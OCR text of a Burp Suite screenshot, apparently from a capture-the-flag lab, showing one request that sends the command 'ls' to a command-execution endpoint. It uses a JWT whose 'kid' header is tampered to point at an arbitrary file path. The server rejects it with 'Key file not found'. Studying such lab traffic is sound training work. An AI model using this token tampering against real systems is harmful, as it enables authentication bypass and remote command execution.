 Request
Pretty Raw Hex
\n
1 POST /execute_command.php HTTP/1.1
2 Host: hammer.thm:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii93aGVyZWlzL215LmZpbGUifQ.eyJpc3MiOi
JodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzQwNTAyNzY
zLCJleHAiOjE3NDA1MDYzNjMsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVy
LnRobSIsInJvbGUiOiJ1c2VyIn19.ROc_nL3YWDIJ5UfziXBZ7Pz9gaI6msOta4ySKgPDYMM
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 16
11 Origin: http://hammer.thm:1337
12 DNT: 1
13 Connection: keep-alive
14 Referer: http://hammer.thm:1337/dashboard.php
15 Cookie: PHPSESSID=0u5jmbh9uu93pl3gf3298mpnup; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L215a2V5LmtleSJ9.eyJpc3Mi
OiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzQwNTAyN
zYzLCJleHAiOjE3NDA1MDYzNjMsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbW
VyLnRobSIsInJvbGUiOiJ1c2VyIn19.ROc_nL3YWDIJ5UfziXBZ7Pz9gaI6msOta4ySKgPDYMM;
persistentSession=no
16 Priority: u=0
17
18 {
"command":"ls"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 Date: Tue, 25 Feb 2025 17:18:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 46
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"error":"Invalid token: Key file not found."
}
Inspector
Selection 70 (0x46)
Selected text
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii93aGVyZWlz
L215LmZpbGUifQ
Decoded from: Base64
{"typ":"JWT","alg":"HS256","kid":"/whereis/my.file"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 15
Response headers 9
Inspector
Notes